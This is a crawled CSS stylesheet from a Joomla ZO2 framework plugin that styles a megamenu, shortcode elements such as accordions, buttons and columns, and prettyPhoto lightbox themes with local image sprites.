

--- FILE ---
content_type: text/css
request_url: https://www.apta.sp.gov.br/plugins/system/zo2/assets/zo2/css/site.styles.css
body_size: 7154
content:
.zo2-megamenu .mega-group-content:before,
.zo2-megamenu .mega-group-content:after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .row-fluid {
  overflow: visible !important;
}
.zo2-megamenu .mega-group:before,
.zo2-megamenu .mega-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .mega-inner:before,
.zo2-megamenu .mega-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .nav [class^="icon-"],
.zo2-megamenu .nav [class*=" icon-"] {
  margin-right: 5px;
}
.zo2-megamenu .mega-group >.mega-nav,
.zo2-megamenu .dropdown-menu .mega-group >.mega-nav {
  margin-left: -5px;
  margin-right: -5px;
}
.zo2-megamenu .mega-nav,
.zo2-megamenu .dropdown-menu .mega-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.zo2-megamenu .mega-nav .mega-group >.mega-group-title,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group >.mega-group-title,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group >.mega-group-title {
  background: inherit;
  color: inherit;
  font-weight: bold;
  padding: 0;
  margin: 0;
}
.zo2-megamenu .nav .caret,
.zo2-megamenu .dropdown-submenu .caret,
.zo2-megamenu .mega-menu .caret {
  display: none;
}
.zo2-megamenu .mega-group-content:after {
  clear: both;
}
.zo2-megamenu .mega > .mega-dropdown-menu {
  min-width: 200px;
  display: none;
}
.zo2-megamenu .nav > .dropdown > .dropdown-toggle .caret {
  display: inline-block;
}
.zo2-megamenu .mega-align-center > .dropdown-menu {
  left: 50%;
  transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
}
.zo2-megamenu .zo2-module {
  margin-bottom: 10px;
}
.zo2-megamenu .zo2-module .module-ct {
  margin: 0;
  padding: 0;
}
.zo2-megamenu .zo2-module .module-title {
  margin-bottom: 0;
}
.zo2-megamenu .mega-group:after {
  clear: both;
}
.zo2-megamenu .row-fluid +div .row-fluid {
  padding-top: 10px;
  border-top: 1px solid #eeeeee;
}
.zo2-megamenu .mega-inner {
  padding: 10px;
  *zoom: 1;
}
.zo2-megamenu .mega-caption {
  display: block;
  white-space: nowrap;
}
.zo2-megamenu .dropdown-submenu.mega-align-right > .dropdown-menu {
  left: auto;
  right: 100%;
}
.zo2-megamenu .mega-nav .dropdown-submenu > a::after {
  margin-right: 5px;
}
.zo2-megamenu .dropdown-submenu.mega-align-left > .dropdown-menu {
  left: 100%;
}
.zo2-megamenu .mega-inner:after {
  clear: both;
}
.zo2-megamenu .mega-align-justify {
  position: static;
}
.zo2-megamenu .mega-align-justify > .dropdown-menu {
  left: 0;
  margin-left: 0;
  top: auto;
}
.zo2-megamenu .span12.mega-col-nav .mega-inner {
  padding: 5px;
}
.zo2-megamenu .mega-group {
  *zoom: 1;
}
.zo2-megamenu .mega-align-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.zo2-megamenu .mega-align-left > .dropdown-menu {
  left: 0;
}
.zo2-megamenu .mega-group-content {
  margin: 0;
  padding: 0;
  *zoom: 1;
}
.zo2-megamenu .mega-group-content > .row-fluid > [class*="span"] > .mega-inner {
  padding: 0;
}
.zo2-megamenu .mega-nav >li a,
.zo2-megamenu .dropdown-menu .mega-nav >li a {
  white-space: normal;
}
.zo2-megamenu .mega-nav >li,
.zo2-megamenu .dropdown-menu .mega-nav >li {
  list-style: none;
  margin-left: 0;
}
.zo2-megamenu .mega.open >.mega-dropdown-menu,
.zo2-megamenu .mega.dropdown-submenu:hover >.mega-dropdown-menu {
  display: block;
}
.zo2-megamenu .mega-nav .mega-group >.mega-group-title:hover,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group >.mega-group-title:hover,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group >.mega-group-title:hover,
.zo2-megamenu .mega-nav .mega-group >.mega-group-title:active,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group >.mega-group-title:active,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group >.mega-group-title:active,
.zo2-megamenu .mega-nav .mega-group >.mega-group-title:focus,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group >.mega-group-title:focus,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group >.mega-group-title:focus {
  background: inherit;
  color: inherit;
}
@media (min-width: 768px) {
  .zo2-megamenu.animate.elastic .mega > .mega-dropdown-menu {
    transform: scale(0,1);
    transform-origin: 10% 0;
    -webkit-transform: scale(0,1);
    -webkit-transform-origin: 10% 0;
    -ms-transform: scale(0,1);
    -ms-transform-origin: 10% 0;
    -o-transform: scale(0,1);
    -o-transform-origin: 10% 0;
  }
  .zo2-megamenu.animate.elastic .mega.open > .mega-dropdown-menu {
    transform: scale(1,1);
    -webkit-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
  }
  .zo2-megamenu.animate.elastic .level0 > .mega > .mega-dropdown-menu {
    transform: scale(1,0);
    -webkit-transform: scale(1,0);
    -ms-transform: scale(1,0);
    -o-transform: scale(1,0);
  }
  .zo2-megamenu.animate.zoom .mega > .mega-dropdown-menu {
    transform: scale(0,0);
    transform-origin: 20% 20%;
    -webkit-transform: scale(0,0);
    -webkit-transform-origin: 20% 20%;
    -ms-transform: scale(0,0);
    -ms-transform-origin: 20% 20%;
    -o-transform: scale(0,0);
    -o-transform-origin: 20% 20%;
  }
  .zo2-megamenu.animate.zoom .mega.open > .mega-dropdown-menu {
    transform: scale(1,1);
    -webkit-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
  }
  .zo2-megamenu.animate .mega > .mega-dropdown-menu {
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -ms-transition: all 400ms;
    -o-transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 0;
  }
  .zo2-megamenu.animate .mega.open >.mega-dropdown-menu,
  .zo2-megamenu.animate .mega.hovering.open >.mega-dropdown-menu {
    opacity: 1;
  }
  .zo2-megamenu.animate.slide .mega .mega > .mega-dropdown-menu {
    min-width: 0;
  }
  .zo2-megamenu.animate.slide .mega .mega > .mega-dropdown-menu > div {
    min-width: 200px;
    margin-top: 0;
    margin-left: -500px;
  }
  .zo2-megamenu.animate.slide .mega .mega.open > .mega-dropdown-menu > div {
    margin-left: 0;
  }
  .zo2-megamenu.animate.slide .mega > .mega-dropdown-menu > div {
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -ms-transition: all 400ms;
    -o-transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    margin-top: -100%;
  }
  .zo2-megamenu.animate.slide .mega.hovering > .mega-dropdown-menu {
    overflow: hidden;
  }
  .zo2-megamenu.animate.slide .mega.open > .mega-dropdown-menu > div {
    margin-top: 0%;
  }
}
@media (max-width: 767px) {
  .zo2-megamenu .row-fluid,
  .zo2-megamenu .mega-dropdown-menu,
  .zo2-megamenu .row-fluid [class*="span"] {
    width: 100% !important;
    min-width: 100% !important;
    left: 0 !important;
    margin-left: 0 !important;
    transform: none !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
  }
  .zo2-megamenu .row-fluid +div .row-fluid {
    padding-top: 10px;
    border-top: 1px solid #eeeeee;
  }
  .zo2-megamenu .mega-inner {
    padding: 10px 20px;
  }
  .zo2-megamenu .mega-caption {
    display: none !important;
  }
  .zo2-megamenu .hidden-collapse,
  .zo2-megamenu .always-show .caret,
  .zo2-megamenu .sub-hidden-collapse >.menu-child,
  .zo2-megamenu .sub-hidden-collapse .caret,
  .zo2-megamenu .sub-hidden-collapse >a:after,
  .zo2-megamenu .always-show .dropdown-submenu >a:after {
    display: none !important;
  }
}
.shortcode-items a {
  margin-bottom: 5px;
}
.embed-container {
  position: relative;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  height: auto;
}
.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
h3.accordion-head span {
  background: url("../images/plus-24px.png") repeat scroll 0 0 transparent;
}
h3.accordion-head span.active {
  background: url("../images/minus-24px.png") repeat scroll 0 0 transparent;
}
h3.accordion-header-title {
  font-size: 150%;
  margin-bottom: 25px;
}
ul.zt-accordion {
  list-style: none;
  margin-left: 0px;
}
ul.zt-accordion li {
  background: none;
  border-bottom: 1px solid #ECECEC;
  list-style: none outside none;
  margin-bottom: 15px;
  padding: 0 0 16px;
}
h3.accordion-head {
  padding: 0px 0px 0px 0px;
  line-height: 21px;
  cursor: pointer;
  margin-top: 3px;
}
div.accordion-content {
  overflow: hidden;
  padding: 10px 0 0;
}
span.accordion-head-image {
  width: 24px;
  height: 24px;
  float: left;
  margin-right: 13px;
  cursor: pointer;
  display: block;
}
div.accordion-head p {
  margin-bottom: 0px;
}
div.shortcode-block-quote-left {
  width: 33%;
  float: left;
  margin: 15px 20px 15px 20px;
  padding: 20px;
  border-left: 2px solid #ddd;
  font-size: 140%;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: oblique;
}
div.shortcode-block-quote-right {
  width: 33%;
  float: right;
  margin: 15px 20px 15px 20px;
  padding: 20px;
  border-left: 2px solid #ddd;
  font-size: 140%;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: oblique;
}
div.shortcode-block-quote-center {
  margin: 0px 20px 20px 20px;
  text-align: center;
  padding: 20px;
  border-left: 2px solid #ddd;
  font-size: 140%;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: oblique;
}
a.zt-button.shortcode-large-button {
  margin-bottom: 20px;
  margin-right: 10px;
  padding: 0px 21px 0px 21px;
  height: 38px;
  line-height: 38px;
  font-size: 120%;
}
a.zt-button.shortcode-medium-button {
  margin-bottom: 20px;
  margin-right: 10px;
  padding: 0px 15px 0px 15px;
  height: 30px;
  line-height: 30px;
  font-size: 100%;
}
a.zt-button.shortcode-small-button {
  margin-bottom: 20px;
  margin-right: 10px;
  text-shadow: none;
  font-size: 95%;
}
a.zt-button {
  height: 26px;
  line-height: 26px;
  padding: 1px 12px 0px 12px;
  display: inline-block;
  background: url('../images/gradient-top4-32px.png') repeat-x;
  font-weight: bold;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
a.zt-button:hover {
  background-image: url('../images/gradient-bottom4-32px.png');
}
.shortcode1-4 {
  float: left;
  margin-right: 2%;
  margin-bottom: 2%;
  width: 23%;
}
.shortcode1-3 {
  float: left;
  margin-right: 2%;
  width: 31.33%;
}
.shortcode1-2 {
  float: left;
  margin-right: 2%;
  width: 48%;
}
.shortcode2-3 {
  float: left;
  margin-right: 2%;
  width: 64.66%;
}
.shortcode3-4 {
  float: left;
  margin-right: 2%;
  width: 73%;
}
.shortcode1 {
  float: left;
  margin-right: 2%;
  width: 98%;
}
div.shortcode-dropcap {
  float: left;
  font-size: 200%;
  height: 35px;
  line-height: 35px;
  margin-bottom: 0;
  margin-right: 5px;
  margin-top: 15px;
  text-align: center;
  width: 35px;
}
div.shortcode-dropcap.circle {
  -moz-border-radius: 16px;
  -webkit-border-radius: 16px;
  border-radius: 16px;
}
div.shortcode-dropcap.square {
  border: 1px solid #ECECEC;
  padding: 2px;
  margin-top: 5px;
}
div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
  height: 13px;
}
div.pp_default .pp_top .pp_left {
  background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}
div.pp_default .pp_top .pp_middle {
  background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}
div.pp_default .pp_top .pp_right {
  background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}
div.pp_default .pp_content .ppt {
  color: #f8f8f8;
}
div.pp_default .pp_content_container .pp_left {
  background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
  padding-left: 13px;
}
div.pp_default .pp_content_container .pp_right {
  background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
  padding-right: 13px;
}
div.pp_default .pp_next:hover {
  background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
  cursor: pointer;
}
div.pp_default .pp_previous:hover {
  background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
  cursor: pointer;
}
div.pp_default .pp_expand {
  background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
  cursor: pointer;
  height: 28px;
  width: 28px;
}
div.pp_default .pp_expand:hover {
  background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_contract {
  background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
  cursor: pointer;
  height: 28px;
  width: 28px;
}
div.pp_default .pp_contract:hover {
  background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_close {
  background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
  cursor: pointer;
  height: 30px;
  width: 30px;
}
div.pp_default .pp_gallery ul li a {
  background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
  border: 1px solid #aaa;
}
div.pp_default .pp_social {
  margin-top: 7px;
}
div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
  left: auto;
  position: static;
}
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
  height: 30px;
  width: 30px;
}
div.pp_default .pp_nav .pp_pause {
  background-position: -51px -29px;
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
  background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
  height: 20px;
  margin: 4px 0 0;
  width: 20px;
}
div.pp_default a.pp_arrow_next {
  background-position: -82px -3px;
  left: 52px;
}
div.pp_default .pp_content_container .pp_details {
  margin-top: 5px;
}
div.pp_default .pp_nav {
  clear: none;
  height: 30px;
  position: relative;
  width: 110px;
}
div.pp_default .pp_nav .currentTextHolder {
  color: #999;
  font-family: Georgia;
  font-size: 95%;
  font-style: italic;
  left: 75px;
  line-height: 25px;
  margin: 0;
  padding: 0 0 0 10px;
  position: absolute;
  top: 2px;
}
div.pp_default .pp_close:hover,
div.pp_default .pp_nav .pp_play:hover,
div.pp_default .pp_nav .pp_pause:hover,
div.pp_default .pp_arrow_next:hover,
div.pp_default .pp_arrow_previous:hover {
  opacity: 0.7;
}
div.pp_default .pp_description {
  font-size: 95%;
  font-weight: 700;
  line-height: 14px;
  margin: 5px 50px 5px 0;
}
div.pp_default .pp_bottom .pp_left {
  background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}
div.pp_default .pp_bottom .pp_middle {
  background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}
div.pp_default .pp_bottom .pp_right {
  background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}
div.pp_default .pp_loaderIcon {
  background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}
div.light_rounded .pp_top .pp_left {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}
div.light_rounded .pp_top .pp_right {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}
div.light_rounded .pp_next:hover {
  background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_previous:hover {
  background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_expand {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_expand:hover {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_contract {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_contract:hover {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_close {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 75px;
}
div.light_rounded .pp_nav .pp_play {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.light_rounded .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.light_rounded .pp_arrow_previous {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}
div.light_rounded .pp_arrow_next {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}
div.light_rounded .pp_bottom .pp_left {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}
div.light_rounded .pp_bottom .pp_right {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}
div.dark_rounded .pp_top .pp_left {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}
div.dark_rounded .pp_top .pp_right {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}
div.dark_rounded .pp_content_container .pp_left {
  background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}
div.dark_rounded .pp_content_container .pp_right {
  background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}
div.dark_rounded .pp_next:hover {
  background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_previous:hover {
  background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_expand {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_expand:hover {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_contract {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_contract:hover {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_close {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 75px;
}
div.dark_rounded .pp_description {
  color: #fff;
  margin-right: 85px;
}
div.dark_rounded .pp_nav .pp_play {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.dark_rounded .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.dark_rounded .pp_arrow_previous {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}
div.dark_rounded .pp_arrow_next {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}
div.dark_rounded .pp_bottom .pp_left {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}
div.dark_rounded .pp_bottom .pp_right {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}
div.dark_rounded .pp_loaderIcon {
  background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}
div.dark_square .pp_left,
div.dark_square .pp_middle,
div.dark_square .pp_right,
div.dark_square .pp_content {
  background: #000;
}
div.dark_square .pp_description {
  color: #fff;
  margin: 0 85px 0 0;
}
div.dark_square .pp_loaderIcon {
  background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}
div.dark_square .pp_expand {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.dark_square .pp_expand:hover {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.dark_square .pp_contract {
  background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.dark_square .pp_contract:hover {
  background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.dark_square .pp_close {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 75px;
}
div.dark_square .pp_nav {
  clear: none;
}
div.dark_square .pp_nav .pp_play {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.dark_square .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.dark_square .pp_arrow_previous {
  background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}
div.dark_square .pp_arrow_next {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}
div.dark_square .pp_next:hover {
  background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.dark_square .pp_previous:hover {
  background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.light_square .pp_expand {
  background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.light_square .pp_expand:hover {
  background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.light_square .pp_contract {
  background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.light_square .pp_contract:hover {
  background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.light_square .pp_close {
  background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 75px;
}
div.light_square .pp_nav .pp_play {
  background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.light_square .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.light_square .pp_arrow_previous {
  background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}
div.light_square .pp_arrow_next {
  background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}
div.light_square .pp_next:hover {
  background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.light_square .pp_previous:hover {
  background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.facebook .pp_top .pp_left {
  background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}
div.facebook .pp_top .pp_middle {
  background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}
div.facebook .pp_top .pp_right {
  background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}
div.facebook .pp_content_container .pp_left {
  background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}
div.facebook .pp_content_container .pp_right {
  background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}
div.facebook .pp_expand {
  background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.facebook .pp_expand:hover {
  background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.facebook .pp_contract {
  background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.facebook .pp_contract:hover {
  background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.facebook .pp_close {
  background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 22px;
}
div.facebook .pp_description {
  margin: 0 37px 0 0;
}
div.facebook .pp_loaderIcon {
  background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}
div.facebook .pp_arrow_previous {
  background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
  height: 22px;
  margin-top: 0;
  width: 22px;
}
div.facebook .pp_arrow_previous.disabled {
  background-position: 0 -96px;
  cursor: default;
}
div.facebook .pp_arrow_next {
  background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
  height: 22px;
  margin-top: 0;
  width: 22px;
}
div.facebook .pp_arrow_next.disabled {
  background-position: -32px -96px;
  cursor: default;
}
div.facebook .pp_nav {
  margin-top: 0;
}
div.facebook .pp_nav p {
  font-size: 130%;
  padding: 0 3px 0 4px;
}
div.facebook .pp_nav .pp_play {
  background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
  height: 22px;
  width: 22px;
}
div.facebook .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
  height: 22px;
  width: 22px;
}
div.facebook .pp_next:hover {
  background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.facebook .pp_previous:hover {
  background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.facebook .pp_bottom .pp_left {
  background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}
div.facebook .pp_bottom .pp_middle {
  background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}
div.facebook .pp_bottom .pp_right {
  background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}
div.pp_pic_holder a:focus {
  outline: none;
}
div.pp_overlay {
  background: #000;
  display: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9500;
}
div.pp_pic_holder {
  display: none;
  position: absolute;
  width: 100px;
  z-index: 10000;
}
.pp_content {
  height: 40px;
  min-width: 40px;
}
* html .pp_content {
  width: 40px;
}
.pp_content_container {
  position: relative;
  text-align: left;
  width: 100%;
}
.pp_content_container .pp_left {
  padding-left: 20px;
}
.pp_content_container .pp_right {
  padding-right: 20px;
}
.pp_content_container .pp_details {
  float: left;
  margin: 10px 0 2px;
}
